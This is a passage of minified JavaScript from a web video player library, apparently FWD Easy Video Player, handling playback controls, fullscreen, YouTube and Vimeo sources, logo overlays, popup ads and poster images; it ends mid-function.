d.isFlashScreenReady_bl&&d.flashObject.togglePlayPause();return a.preventDefault&&a.preventDefault(),!1}},this.onKeyUpHandler=function(a){d.isSpaceDown_bl=!1},this.setupHider=function(){FWDEVPHider.setPrototype(),d.hider=new FWDEVPHider(d.main_do,d.controller_do,d.data.controllerHideDelay),d.hider.addListener(FWDEVPHider.SHOW,d.hiderShowHandler),d.hider.addListener(FWDEVPHider.HIDE,d.hiderHideHandler),d.hider.addListener(FWDEVPHider.HIDE_COMPLETE,d.hiderHideCompleteHandler)},this.hiderShowHandler=function(){d.controller_do&&d.isPlaying_bl&&d.controller_do.show(!0),d.logo_do&&d.data.hideLogoWithController_bl&&d.isPlaying_bl&&d.videoType_str!=b.VIMEO&&d.logo_do.show(!0),d.showCursor(),d.isAdd_bl&&(d.positionAds(!0),d.adsStart_do.showWithOpacity(),d.adsSkip_do.showWithOpacity()),d.subtitle_do.position(!0),d.popupAds_do&&d.popupAds_do.position(!0)},this.hiderHideHandler=function(){if(!FWDEVPUtils.isIphone){if(d.controller_do&&d.data.showYoutubeQualityButton_bl&&FWDEVPUtils.hitTest(d.controller_do.ytbButtonsHolder_do.screen,d.hider.globalX,d.hider.globalY))return void d.hider.reset();if(d.controller_do&&FWDEVPUtils.hitTest(d.controller_do.screen,d.hider.globalX,d.hider.globalY))return void d.hider.reset();d.controller_do&&d.controller_do.hide(!0),d.isAdd_bl&&(d.positionAds(!0),d.adsStart_do.hideWithOpacity(),d.adsSkip_do.hideWithOpacity()),d.logo_do&&d.data.hideLogoWithController_bl&&d.logo_do.hide(!0),d.isFullScreen_bl&&d.hideCursor(),d.subtitle_do.position(!0),d.popupAds_do&&d.popupAds_do.position(!0)}},this.hiderHideCompleteHandler=function(){d.controller_do&&d.controller_do.positionScrollBarOnTopOfTheController()},this.play=function(){d.isAPIReady_bl&&(d.isMobile_bl&&d.videoType_str==b.YOUTUBE&&d.ytb_do&&!d.ytb_do.isSafeToBeControlled_bl||(FWDEVPUtils.isIphone&&d.videoScreen_do.setX(0),d.isMobile_bl?b.stopAllVideos(d):b.videoStartBehaviour==b.PAUSE_ALL_VIDEOS?b.pauseAllVideos(d):b.videoStartBehaviour==b.STOP_ALL_VIDEOS&&b.stopAllVideos(d),d.videoType_str==b.YOUTUBE&&d.ytb_do?d.ytb_do.play():d.videoType_str==b.VIMEO&&d.vimeo_do?d.vimeo_do.isStopped_bl&&d.data.autoPlay_bl?d.startVimeoVideoWithDelay=setTimeout(d.vimeo_do.play,1e3):d.vimeo_do.play():b.hasHTML5Video?d.videoScreen_do&&d.videoScreen_do.play():d.isFlashScreenReady_bl&&d.flashObject.playVideo(),b.keyboardCurInstance=d,d.videoPoster_do.allowToShow_bl=!1,d.largePlayButton_do&&d.largePlayButton_do.hide(),d.videoPoster_do.hide()))},this.pause=function(){d.isAPIReady_bl&&(FWDEVPUtils.isIphone&&d.videoScreen_do.setX(0),d.videoType_str==b.YOUTUBE?d.ytb_do.pause():d.videoType_str==b.VIMEO&&d.vimeo_do?d.vimeo_do.pause():b.hasHTML5Video?d.videoScreen_do&&d.videoScreen_do.pause():d.isFlashScreenReady_bl&&d.flashObject.pauseVideo())},this.resume=function(){d.isAPIReady_bl&&(FWDEVPUtils.isIphone&&d.videoScreen_do.setX(0),d.videoType_str==b.YOUTUBE&&d.ytb_do?d.ytb_do.resume():d.videoType_str==b.VIMEO&&d.vimeo_do?d.vimeo_do.resume():b.hasHTML5Video&&d.videoScreen_do&&d.videoScreen_do.resume())},this.stop=function(a){d.isAPIReady_bl&&(d.isPlaying_bl=!1,d.hider.reset(),FWDEVPUtils.isIphone&&d.videoScreen_do.setX(-5e3),d.videoType_str==b.YOUTUBE?(d.controller_do&&d.controller_do.ytbQualityButton_do&&(d.controller_do.ytbQualityButton_do.disable(),d.controller_do.hideQualityButtons(!1)),d.ytb_do.stop()):d.videoType_str==b.VIMEO?d.vimeo_do.stop():b.hasHTML5Video?d.videoScreen_do.stop():d.isFlashScreenReady_bl&&d.flashObject.stopVideo(),d.isMobile_bl?a&&a.indexOf(".")!=-1?(d.data.showControllerWhenVideoIsStopped_bl&&d.controller_do.show(!0),d.videoPoster_do.show(),d.largePlayButton_do&&d.largePlayButton_do.show()):a||d.videoType_str!=b.VIDEO?d.useYoutube_bl&&(d.ytb_do.ytb||d.ytb_do.setupVideo()):(d.videoPoster_do.show(),d.largePlayButton_do&&d.largePlayButton_do.show()):(d.data.showControllerWhenVideoIsStopped_bl&&d.controller_do_do&&d.controller_do.show(!0),d.videoPoster_do.show(),d.largePlayButton_do&&d.largePlayButton_do.show()),clearTimeout(d.startVimeoVideoWithDelay),d.controller_do&&d.controller_do.subtitleButton_do&&(d.controller_do.disableSubtitleButton(),d.subtitle_do&&(d.subtitle_do.showSubtitileByDefault_bl?d.controller_do.subtitleButton_do.setButtonState(0):d.controller_do.subtitleButton_do.setButtonState(1))),d.subtitle_do.hide(),d.popupAds_do&&d.popupAds_do.hideAllPopupButtons(!1),d.adsStart_do&&d.adsStart_do.hide(!0),d.adsSkip_do&&d.adsSkip_do.hide(!0))},this.startToScrub=function(){d.isAPIReady_bl&&(d.videoType_str==b.YOUTUBE&&d.ytb_do&&d.ytb_do.isSafeToBeControlled_bl?d.ytb_do.startToScrub():d.videoType_str==b.VIMEO&&d.vimeo_do?d.vimeo_do.startToScrub():b.hasHTML5Video?d.videoScreen_do&&d.videoScreen_do.startToScrub():d.isFlashScreenReady_bl&&d.flashObject.startToScrub())},this.stopToScrub=function(){d.isAPIReady_bl&&(d.videoType_str==b.YOUTUBE&&d.ytb_do&&d.ytb_do.isSafeToBeControlled_bl?d.ytb_do.stopToScrub():d.videoType_str==b.VIMEO&&d.vimeo_do?d.vimeo_do.stopToScrub():b.hasHTML5Video?d.videoScreen_do&&d.videoScreen_do.stopToScrub():d.isFlashScreenReady_bl&&d.flashObject.stopToScrub())},this.scrub=function(a){d.isAPIReady_bl&&(isNaN(a)||(a<0?a=0:a>1&&(a=1),d.videoType_str==b.YOUTUBE&&d.ytb_do&&d.ytb_do.isSafeToBeControlled_bl?d.ytb_do.scrub(a):d.videoType_str==b.VIMEO&&d.vimeo_do?d.vimeo_do.scrub(a):b.hasHTML5Video?d.videoScreen_do&&d.videoScreen_do.scrub(a):d.isFlashScreenReady_bl&&d.flashObject.scrub(a)))},this.setVolume=function(a){d.isAPIReady_bl&&!d.isMobile_bl&&(d.controller_do&&d.controller_do.updateVolume(a,!0),d.videoType_str==b.YOUTUBE&&d.ytb_do&&d.ytb_do.setVolume(a),d.videoType_str==b.VIMEO&&d.vimeo_do&&d.vimeo_do.setVolume(a),b.hasHTML5Video&&d.videoScreen_do&&d.videoScreen_do.setVolume(a),d.isFlashScreenReady_bl&&d.flashObject.setVolume(a),d.dispatchEvent(b.VOLUME_SET,{volume:a}))},this.setPosterSource=function(a){if(d.isAPIReady_bl&&a){var c=a.split(",");a=d.isMobile_bl&&void 0!=c[1]?c[1]:c[0],d.posterPath_str=a,d.videoSourcePath_str.indexOf(".")==-1&&d.useYoutube_bl&&d.isMobile_bl?d.videoPoster_do.setPoster("youtubemobile"):(d.videoPoster_do.setPoster(d.posterPath_str),d.prevPosterSource_str!=a&&d.dispatchEvent(b.UPDATE_POSTER_SOURCE)),d.prevPosterSource_str=a}},this.setSource=function(a,c){if(d.isAPIReady_bl&&(a!=d.prevVideoSource_str||c)){if(d.prevVideoSource_str=a,!a)return d.main_do.addChild(d.info_do),void d.info_do.showText("Video source is not defined!");if(d.videoSourcePath_str=a,d.finalVideoPath_str=a,d.popupAds_do&&d.data.popupAds_ar&&d.popupAds_do.resetPopups(d.data.popupAds_ar),d.stop(a),d.videoSourcePath_str.indexOf("vimeo.com")!=-1&&d.useVimeo_bl?(d.videoType_str=b.VIMEO,d.controller_do&&d.controller_do.setX(-5e3)):d.videoSourcePath_str.indexOf(".")==-1&&d.useYoutube_bl?(d.videoType_str=b.YOUTUBE,d.controller_do&&d.controller_do.setX(0)):(d.videoType_str=b.VIDEO,d.controller_do&&d.controller_do.setX(0)),d.videoType_str==b.VIMEO)return d.videoScreen_do&&d.videoScreen_do.setX(-5e3),d.vimeo_do.setX(0),d.ytb_do&&d.ytb_do.ytb&&d.ytb_do.showDisable(),d.flash_do?(d.flash_do.setWidth(0),d.flash_do.setHeight(0)):d.videoScreen_do.setVisible(!1),d.vimeo_do.setSource(a),d.isMobile_bl?(d.videoPoster_do.hide(),d.largePlayButton_do&&d.largePlayButton_do.hide()):(d.setPosterSource(d.posterPath_str),d.videoPoster_do.show(),d.largePlayButton_do&&d.largePlayButton_do.show(),d.data.autoPlay_bl&&d.play()),d.getVideoSource()&&d.dispatchEvent(b.UPDATE_VIDEO_SOURCE),void this.resizeHandler();if(d.videoType_str==b.YOUTUBE){if(d.ytb_do.ytb||d.ytb_do.setupVideo(),d.ytb_do.ytb&&!d.ytb_do.ytb.cueVideoById)return;return d.ytb_do&&d.ytb_do.ytb&&d.ytb_do.hideDisable(),d.ytb_do.setX(0),d.flash_do?(d.flash_do.setWidth(0),d.flash_do.setHeight(0)):d.videoScreen_do.setVisible(!1),d.vimeo_do&&d.vimeo_do.setX(-5e3),d.videoScreen_do&&d.videoScreen_do.setX(-5e3),d.ytb_do.setSource(a),d.isMobile_bl?(d.videoPoster_do.hide(),d.largePlayButton_do&&d.largePlayButton_do.hide()):(d.setPosterSource(d.posterPath_str),d.videoPoster_do.show(),d.largePlayButton_do&&d.largePlayButton_do.show(),d.data.autoPlay_bl&&d.play()),d.controller_do&&(d.controller_do.updatePreloaderBar(0),d.controller_do.addYtbQualityButton()),void(d.getVideoSource()&&d.dispatchEvent(b.UPDATE_VIDEO_SOURCE))}var e=a.split(",");a=d.isMobile_bl&&void 0!=e[1]?e[1]:e[0],d.finalVideoPath_str=a,b.hasHTML5Video&&d.videoType_str==b.VIDEO?(d.setPosterSource(d.posterPath_str),d.ytb_do&&d.ytb_do.ytb&&d.ytb_do.showDisable(),d.vimeo_do&&d.vimeo_do.setX(-5e3),d.ytb_do&&d.ytb_do.setX(-5e3),d.videoPoster_do.show(),d.largePlayButton_do&&d.largePlayButton_do.show(),FWDEVPUtils.isIphone?d.videoScreen_do.setX(-5e3):d.videoScreen_do.setX(0),d.videoScreen_do.setVisible(!0),d.controller_do&&(d.controller_do.hideQualityButtons(!1),d.controller_do.removeYtbQualityButton(),d.controller_do.updatePreloaderBar(0)),d.videoScreen_do&&(d.videoScreen_do.setSource(a),d.data.autoPlay_bl&&d.play())):d.isFlashScreenReady_bl&&d.videoType_str==b.VIDEO&&(d.setPosterSource(d.posterPath_str),d.ytb_do&&d.ytb_do.ytb&&d.ytb_do.showDisable(),d.controller_do&&(d.controller_do.updatePreloaderBar(0),d.controller_do.removeYtbQualityButton(),d.controller_do.hideQualityButtons(!1)),a.indexOf("://")==-1&&1!=a.indexOf("/")&&(a=a.substr(a.indexOf("/")+1)),d.videoPoster_do.show(),d.largePlayButton_do&&d.largePlayButton_do.show(),d.flashObject.setSource(a),d.data.autoPlay_bl&&d.play()),d.prevVideoSourcePath_str=d.videoSourcePath_str,d.resizeHandler(),d.getVideoSource()&&d.dispatchEvent(b.UPDATE_VIDEO_SOURCE)}},this.goFullScreen=function(){if(d.isAPIReady_bl){document.addEventListener&&(document.addEventListener("fullscreenchange",d.onFullScreenChange),document.addEventListener("mozfullscreenchange",d.onFullScreenChange),document.addEventListener("webkitfullscreenchange",d.onFullScreenChange),document.addEventListener("MSFullscreenChange",d.onFullScreenChange)),document.documentElement.requestFullScreen?d.main_do.screen.documentElement.requestFullScreen():document.documentElement.mozRequestFullScreen?d.main_do.screen.mozRequestFullScreen():document.documentElement.webkitRequestFullScreen?d.main_do.screen.webkitRequestFullScreen():document.documentElement.msRequestFullscreen&&d.main_do.screen.msRequestFullscreen(),d.disableClick(),d.main_do.getStyle().position="fixed",document.documentElement.style.overflow="hidden",d.main_do.getStyle().zIndex=9999999999998,d.isFullScreen_bl=!0,d.controller_do&&(d.controller_do.showNormalScreenButton(),d.controller_do.setNormalStateToFullScreenButton());var c=FWDEVPUtils.getScrollOffsets();d.lastX=c.x,d.lastY=c.y,a.scrollTo(0,0),d.isMobile_bl&&a.addEventListener("touchmove",d.disableFullScreenOnMobileHandler),d.dispatchEvent(b.GO_FULLSCREEN),d.resizeHandler()}},this.disableFullScreenOnMobileHandler=function(a){a.preventDefault&&a.preventDefault()},this.goNormalScreen=function(){d.isAPIReady_bl&&(document.cancelFullScreen?document.cancelFullScreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():document.msExitFullscreen&&document.msExitFullscreen(),d.addMainDoToTheOriginalParent(),d.isFullScreen_bl=!1,d.resizeHandler())},this.addMainDoToTheOriginalParent=function(){d.isFullScreen_bl&&(document.removeEventListener&&(document.removeEventListener("fullscreenchange",d.onFullScreenChange),document.removeEventListener("mozfullscreenchange",d.onFullScreenChange),document.removeEventListener("webkitfullscreenchange",d.onFullScreenChange),document.removeEventListener("MSFullscreenChange",d.onFullScreenChange)),d.controller_do&&d.controller_do.setNormalStateToFullScreenButton(),d.displayType==b.RESPONSIVE||d.displayType==b.AFTER_PARENT?(FWDEVPUtils.isIEAndLessThen9?document.documentElement.style.overflow="auto":document.documentElement.style.overflow="visible",d.main_do.getStyle().position="relative",d.main_do.getStyle().zIndex=0):(d.main_do.getStyle().position="absolute",d.main_do.getStyle().zIndex=9999999999998),d.showCursor(),d.controller_do&&d.controller_do.showFullScreenButton(),a.scrollTo(d.lastX,d.lastY),FWDEVPUtils.isIE||setTimeout(function(){a.scrollTo(d.lastX,d.lastY)},150),d.isMobile_bl&&a.removeEventListener("touchmove",d.disableFullScreenOnMobileHandler),d.dispatchEvent(b.GO_NORMALSCREEN))},this.onFullScreenChange=function(a){document.fullScreen||document.msFullscreenElement||document.mozFullScreen||document.webkitIsFullScreen||document.msieFullScreen||(d.controller_do&&d.controller_do.showNormalScreenButton(),d.addMainDoToTheOriginalParent(),d.isFullScreen_bl=!1)},this.setVideoSource=function(a){d.isAdd_bl=!1,d.setSource(a)},this.getVideoSource=function(){if(d.isAPIReady_bl)return d.finalVideoPath_str},this.updateVolume=function(){d.isAPIReady_bl&&d.setVolume()},this.getPosterSource=function(){if(d.isAPIReady_bl)return d.posterPath_str},this.getCurrentTime=function(){var a;return a=d.curTime?d.curTime:"00:00"},this.getTotalTime=function(){var a;return a=d.totalTime?d.totalTime:"00:00"},this.hideCursor=function(){document.documentElement.style.cursor="none",document.getElementsByTagName("body")[0].style.cursor="none",d.isAdd_bl||(d.dumyClick_do.getStyle().cursor="none")},this.showCursor=function(){document.documentElement.style.cursor="auto",document.getElementsByTagName("body")[0].style.cursor="auto",d.isAdd_bl?d.dumyClick_do.setButtonMode(!0):d.dumyClick_do.getStyle().cursor="auto"},this.addListener=function(a,b){if(void 0==a)throw Error("type is required.");if("object"==typeof a)throw Error("type must be of type String.");if("function"!=typeof b)throw Error("listener must be of type Function.");var c={};c.type=a,c.listener=b,c.target=this,this.listeners.events_ar.push(c)},this.dispatchEvent=function(a,b){if(null!=this.listeners){if(void 0==a)throw Error("type is required.");if("object"==typeof a)throw Error("type must be of type String.");for(var c=0,d=this.listeners.events_ar.length;c<d;c++)if(this.listeners.events_ar[c].target===this&&this.listeners.events_ar[c].type===a){if(b)for(var e in b)this.listeners.events_ar[c][e]=b[e];this.listeners.events_ar[c].listener.call(this,this.listeners.events_ar[c])}}},this.removeListener=function(a,b){if(void 0==a)throw Error("type is required.");if("object"==typeof a)throw Error("type must be of type String.");if("function"!=typeof b)throw Error("listener must be of type Function."+a);for(var c=0,d=this.listeners.events_ar.length;c<d;c++)if(this.listeners.events_ar[c].target===this&&this.listeners.events_ar[c].type===a&&this.listeners.events_ar[c].listener===b){this.listeners.events_ar.splice(c,1);break}},d.cleanMainEvents=function(){a.removeEventListener?a.removeEventListener("resize",d.onResizeHandler):a.detachEvent&&a.detachEvent("onresize",d.onResizeHandler),clearTimeout(d.resizeHandlerId_to),clearTimeout(d.resizeHandler2Id_to),clearTimeout(d.hidePreloaderId_to),clearTimeout(d.orientationChangeId_to)};var h,e=FWDEVPUtils.getUrlArgs(a.location.search),f=e.EVPInstanceName,g=b.instaces_ar.length;if(f)for(var i=0;i<g;i++)if(h=b.instaces_ar[i],h.props.instanceName==f){var j=FWDEVPUtils.getViewportSize(),k=new FWDEVPDisplayObject("div");k.setBkColor(h.props.backgroundColor),k.setWidth(j.w),k.setHeight(j.h),document.documentElement.style.overflow="hidden",document.getElementsByTagName("body")[0].style.overflow="hidden",FWDEVPUtils.isIEAndLessThen9?document.getElementsByTagName("body")[0].appendChild(k.screen):document.documentElement.appendChild(k.screen);break}return d.useYoutube_bl&&(location.protocol.indexOf("file:")!=-1&&FWDEVPUtils.isIE||location.protocol.indexOf("file:")!=-1&&FWDEVPUtils.isOpera)?(d.stageContainer=FWDEVPUtils.getChildById(c.parentId),d.setupMainDo(),d.setupInfo(),d.main_do.addChild(d.info_do),d.info_do.allowToRemove_bl=!1,d.info_do.showText('This browser dosen\'t allow the Youtube API to run local, please test it online or in another browser like Firefox or Chrome! If you don\'t want to use Youtube set <font color="#FF000000">useYoutube:"no"</font>.'),void d.resizeHandler()):d.useVimeo_bl&&location.protocol.indexOf("file:")!=-1?(d.stageContainer=FWDEVPUtils.getChildById(c.parentId),d.setupMainDo(),d.setupInfo(),d.main_do.addChild(d.info_do),d.info_do.allowToRemove_bl=!1,d.info_do.showText('Vimeo videos can\'t be played local, please test it online! If you don\'t want to use Vimeo set <font color="#FF0000">useVimeo:"no"</font>.'),void d.resizeHandler()):void setTimeout(b.checkIfHasYoutube,500)};b.checkIfHasYoutube=function(){if(!b.checkIfHasYoutube_bl){b.checkIfHasYoutube_bl=!0;for(var d,a=!1,c=b.instaces_ar.length,e=0;e<c;e++)d=b.instaces_ar[e],d.useYoutube_bl&&(a=!0);a?setTimeout(b.setupYoutubeAPI,500):setTimeout(b.setupAllInstances,500)}},b.setupYoutubeAPI=function(){if(!b.isYoutubeAPICreated_bl&&(b.isYoutubeAPICreated_bl=!0,a.onYouTubeIframeAPIReady||(a.onYouTubeIframeAPIReady=function(){b.setupAllInstances()}),"undefined"==typeof YT)){var c=document.createElement("script");c.src="https://www.youtube.com/iframe_api";var d=document.getElementsByTagName("script")[0];d.parentNode.insertBefore(c,d)}},b.setPrototype=function(){b.prototype=new FWDEVPEventDispatcher},b.stopAllVideos=function(a){for(var d,c=b.instaces_ar.length,e=0;e<c;e++)d=b.instaces_ar[e],d!=a&&d.stop()},b.pauseAllVideos=function(a){for(var d,c=b.instaces_ar.length,e=0;e<c;e++)d=b.instaces_ar[e],d!=a&&d.pause()},b.setupAllInstances=function(){if(!b.areInstancesCreated_bl){var c=FWDEVPUtils.getUrlArgs(a.location.search),d=c.EVPInstanceName;"pause"!=b.videoStartBehaviour&&"stop"!=b.videoStartBehaviour&&"none"!=b.videoStartBehaviour&&(b.videoStartBehaviour="pause"),FWDEVPUtils.isMobile_bl&&(b.videoStartBehaviour="stop"),b.areInstancesCreated_bl=!0;var f,h,e=b.instaces_ar.length,g=!1;if(d)for(var i=0;i<e;i++)if(f=b.instaces_ar[i],f.props.instanceName==d)return b.isEmbedded_bl=!0,void f.init();for(var i=0;i<e;i++)f=b.instaces_ar[i],h=b.instaces_ar[i-1],f.init(),g&&(f.data.autoPlay_bl=!1),1==f.data.autoPlay_bl&&(g=!0)}},b.hasHTML5VideoTestIsDone=!1,b.hasHTML5VideoTestIsDone||(b.hasHTML5Video=function(){var a=document.createElement("video"),c=!1;return a.canPlayType&&(c=Boolean("probably"==a.canPlayType("video/mp4")||"maybe"==a.canPlayType("video/mp4")),b.canPlayMp4=Boolean("probably"==a.canPlayType("video/mp4")||"maybe"==a.canPlayType("video/mp4")),b.canPlayOgg=Boolean("probably"==a.canPlayType("video/ogg")||"maybe"==a.canPlayType("video/ogg")),b.canPlayWebm=Boolean("probably"==a.canPlayType("video/webm")||"maybe"==a.canPlayType("video/webm"))),!!self.isMobile_bl||(b.hasHTML5VideoTestIsDone=!0,c)}()),b.instaces_ar=[],b.curInstance=null,b.keyboardCurInstance=null,b.areInstancesCreated_bl=null,b.isYoutubeAPICreated_bl=!1,b.isEmbedded_bl=!1,b.PAUSE_ALL_VIDEOS="pause",b.STOP_ALL_VIDEOS="stop",b.DO_NOTHING="none",b.VIMEO="vimeo",b.YOUTUBE="youtube",b.VIDEO="video",b.READY="ready",b.STOP="stop",b.PLAY="play",b.PAUSE="pause",b.UPDATE="update",b.UPDATE_TIME="updateTime",b.UPDATE_VIDEO_SOURCE="updateVideoSource",b.UPDATE_POSTER_SOURCE="udpatePosterSource",b.ERROR="error",b.PLAY_COMPLETE="playComplete",b.VOLUME_SET="volumeSet",b.GO_FULLSCREEN="goFullScreen",b.GO_NORMALSCREEN="goNormalScreen",b.RESPONSIVE="responsive",b.FULL_SCREEN="fullscreen",b.AFTER_PARENT="afterparent",a.FWDEVPlayer=b}(window),function(a){var b=function(c,d,e,f){var g=this;b.prototype;this.img_img=null,this.logoImage_do=null,this.position_str=e,this.source_str=d,this.logoLink_str=c.data.logoLink_str,this.margins=f,this.isShowed_bl=!0,this.allowToShow_bl=!0,this.init=function(){"none"==g.logoLink_str?g.getStyle().pointerEvents="none":(g.setButtonMode(!0),g.screen.onclick=function(){a.open(g.logoLink_str,"_blank");
}),g.logoImage_do=new FWDEVPDisplayObject("img"),g.img_img=new Image,g.img_img.onerror=null,g.img_img.onload=g.loadDone,g.img_img.src=g.source_str,g.hide()},this.loadDone=function(){g.setWidth(g.img_img.width),g.setHeight(g.img_img.height),g.logoImage_do.setScreen(g.img_img),g.addChild(g.logoImage_do),g.logoImage_do.setWidth(g.img_img.width),g.logoImage_do.setHeight(g.img_img.height),g.positionAndResize()},this.positionAndResize=function(){"topleft"==g.position_str?(g.finalX=g.margins,g.finalY=g.margins):"topright"==g.position_str?(g.finalX=c.stageWidth-g.w-g.margins,g.finalY=g.margins):"bottomright"==g.position_str?(g.finalX=c.stageWidth-g.w-g.margins,g.finalY=c.stageHeight-g.h-g.margins):"bottomleft"==g.position_str&&(g.finalX=g.margins,g.finalY=c.stageHeight-g.h-g.margins),g.setX(g.finalX),g.setY(g.finalY)},this.show=function(a){g.isShowed_bl||(g.isShowed_bl=!0,g.setVisible(!0),FWDEVPTweenMax.killTweensOf(g),a?FWDEVPTweenMax.to(g,.8,{alpha:1,ease:Expo.easeInOut}):g.setAlpha(1))},this.hide=function(a,b){(g.isShowed_bl||b)&&(g.isShowed_bl=!1,FWDEVPTweenMax.killTweensOf(g),a?FWDEVPTweenMax.to(g,.8,{alpha:0,ease:Expo.easeInOut,onComplete:function(){g.setVisible(!1)}}):(g.setAlpha(0),g.setVisible(!1)))},this.init()};b.setPrototype=function(){b.prototype=new FWDEVPDisplayObject("div")},b.prototype=null,a.FWDEVPLogo=b}(window),function(){var a=function(b,c,d,e,f,g,h,i,j,k){var l=this;a.prototype;this.closeButton_do,this.image_do,this.imageSource=c,this.link=f,this.target=g,this.start=d,this.end=e,this.finalW=0,this.finalH=0,this.id=h,this.showPopupAdsCloseButton_bl=k,this.popupAddCloseNPath_str=i,this.popupAddCloseSPath_str=j,this.isClosed_bl=!1,this.isLoaded_bl=!1,this.isShowed_bl=!1,this.init=function(){this.image=new Image,this.image.src=this.imageSource,this.image.onload=this.onLoadHandler,l.link&&l.setButtonMode(!0),l.showPopupAdsCloseButton_bl&&(FWDEVPSimpleSizeButton.setPrototype(),l.closeButton_do=new FWDEVPSimpleSizeButton(l.popupAddCloseNPath_str,l.popupAddCloseSPath_str,21,21),l.closeButton_do.addListener(FWDEVPSimpleSizeButton.CLICK,l.closeClickButtonCloseHandler))},this.closeClickButtonCloseHandler=function(){l.hide(),l.isClosed_bl=!0},this.clickHandler=function(){l.link&&(b.parent.pause(),window.open(l.link,l.target))},this.onLoadHandler=function(){l.originalW=l.image.width,l.originalH=l.image.height,l.image_do=new FWDEVPDisplayObject("img"),l.image_do.setScreen(l.image),l.image_do.setWidth(l.originalW),l.image_do.setHeight(l.originalH),l.addChild(l.image_do),l.isLoaded_bl=!0,l.closeButton_do&&(l.addChild(l.closeButton_do),l.closeButton_do.setX(-300)),l.screen.addEventListener?l.image_do.screen.addEventListener("click",l.clickHandler):l.image_do.screen.attachEvent("onclick",l.clickHandler)},this.hide=function(a){if(this.isShowed_bl){this.isShowed_bl=!1;var c=Math.min(1,b.parent.tempVidStageWidth/l.originalW);parseInt(c*l.originalH);finalY=parseInt(b.parent.tempVidStageHeight),b.setY(finalY),FWDEVPTweenMax.killTweensOf(b),a?(b.removeChild(l),b.setWidth(0),b.setHeight(0)):(l.setWidth(0),l.setHeight(0),b.setVisible(!1),l.setVisible(!1))}},this.show=function(){this.isShowed_bl||this.isClosed_bl||!l.isLoaded_bl||(this.isShowed_bl=!0,setTimeout(function(){FWDEVPTweenMax.killTweensOf(b),b.setVisible(!0),l.setVisible(!0);var a=Math.min(1,b.parent.tempVidStageWidth/l.originalW),c=parseInt(a*l.originalH)-2;b.parent.controller_do.isShowed_bl?finalY=parseInt(b.parent.tempVidStageHeight-b.parent.controller_do.h-l.originalH*a+2+c):finalY=parseInt(b.parent.tempVidStageHeight-l.originalH*a+2+c),b.setY(finalY),l.resizeAndPosition(!0)},100))},this.resizeAndPosition=function(a){if(l.isLoaded_bl&&!l.isClosed_bl&&l.isShowed_bl){var c,e=(!FWDEVPUtils.isIEAndLessThen9,1);e=Math.min(1,b.parent.tempVidStageWidth/l.originalW),l.finalW=parseInt(e*l.originalW),l.finalH=parseInt(e*l.originalH),l.finalW==l.prevFinalW&&l.finalH==l.prevFinalH||(l.setWidth(l.finalW),l.setHeight(l.finalH),l.image_do.setWidth(l.finalW),l.image_do.setHeight(l.finalH),c=b.parent.controller_do?b.parent.controller_do.isShowed_bl?parseInt(b.parent.tempVidStageHeight-b.parent.controller_do.h-l.originalH*e-10):parseInt(b.parent.tempVidStageHeight-l.originalH*e-10):parseInt(b.parent.tempVidStageHeight-l.originalH*e),b.setX(parseInt((b.parent.tempVidStageWidth-l.finalW)/2)),FWDEVPTweenMax.killTweensOf(b),a?FWDEVPTweenMax.to(b,.8,{y:c,ease:Expo.easeInOut}):b.setY(c),l.closeButton_do&&(l.closeButton_do.setY(2),l.closeButton_do.setX(parseInt(l.finalW-21-2))),l.prevFinalW=l.finalW,l.prevFinallH=l.finalH,b.setWidth(l.finalW),b.setHeight(l.finalH))}},l.init()};a.setPrototype=function(){a.prototype=new FWDEVPDisplayObject("div")},a.MOUSE_OVER="onMouseOver",a.MOUSE_OUT="onMouseOut",a.CLICK="onClick",a.prototype=null,window.FWDEVPPopupAddButton=a}(window),function(a){var b=function(a,c){var d=this;b.prototype;this.parent=a,this.main_do=null,this.reader=null,this.subtitiles_ar=null,this.totalAds=0,d.popupAds_ar,d.popupAdsButtons_ar,this.hasText_bl=!1,this.isLoaded_bl=!1,this.isMobile_bl=FWDEVPUtils.isMobile,this.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,this.showSubtitleByDefault_bl=c.showSubtitleByDefault_bl,this.setSizeOnce_bl=!1,d.init=function(){d.setOverflow("visible"),d.getStyle().cursor="default",d.setBkColor("#FF0000"),d.setVisible(!1)},this.resetPopups=function(a){d.hideAllPopupButtons(!0),d.popupAds_ar=a,d.totalAds=d.popupAds_ar.length;var b;d.popupAdsButtons_ar=[];for(var e=0;e<d.totalAds;e++)FWDEVPPopupAddButton.setPrototype(),b=new FWDEVPPopupAddButton(d,d.popupAds_ar[e].imagePath,d.popupAds_ar[e].timeStart,d.popupAds_ar[e].timeEnd,d.popupAds_ar[e].link,d.popupAds_ar[e].trget,e,c.popupAddCloseNPath_str,c.popupAddCloseSPath_str,c.showPopupAdsCloseButton_bl),d.popupAdsButtons_ar[e]=b,d.addChild(b)},this.update=function(a){if(0!=d.totalAds)for(var b,c=0;c<d.totalAds;c++)b=d.popupAdsButtons_ar[c],a>=b.start&&a<=b.end?b.show():b.hide()},this.position=function(a){if(0!=d.totalAds)for(var b,c=0;c<d.totalAds;c++)b=d.popupAdsButtons_ar[c],b.resizeAndPosition(a)},this.hideAllPopupButtons=function(a){if(0!=d.totalAds){for(var b,c=0;c<d.totalAds;c++)b=d.popupAdsButtons_ar[c],b.hide(a);a&&(d.popupAdsButtons_ar=null,d.totalAds=0)}},d.init()};b.setPrototype=function(){b.prototype=new FWDEVPDisplayObject("div")},b.LOAD_ERROR="error",b.LOAD_COMPLETE="complete",b.prototype=null,a.FWDEVPPopupAds=b}(window),function(a){var b=function(a,c,d){var e=this;b.prototype;this.img_img=new Image,this.img_do=null,this.imgW=0,this.imgH=0,this.finalW=0,this.finalH=0,this.finalX=0,this.finalY=0,this.curPath_str,this.backgroundColor_str=c,this.isTransparent_bl=!1,this.showPoster_bl=d,this.showOrLoadOnMobile_bl=!1,this.isShowed_bl=!0,this.allowToShow_bl=!0,this.isMobile_bl=FWDEVPUtils.isMobile,this.init=function(){e.img_img=new Image,e.img_do=new FWDEVPDisplayObject("img"),e.hide(),e.setBkColor(e.backgroundColor_str)},this.positionAndResize=function(){if(a.stageWidth&&(e.setWidth(a.stageWidth),e.setHeight(a.stageHeight),e.imgW)){var d,b=a.stageWidth/e.imgW,c=a.stageHeight/e.imgH;d=b<=c?b:c,e.finalW=Math.round(d*e.imgW),e.finalH=Math.round(d*e.imgH),e.finalX=parseInt((a.stageWidth-e.finalW)/2),e.finalY=parseInt((a.stageHeight-e.finalH)/2),e.img_do.setX(e.finalX),e.img_do.setY(e.finalY),e.img_do.setWidth(e.finalW),e.img_do.setHeight(e.finalH)}},this.setPoster=function(a){return 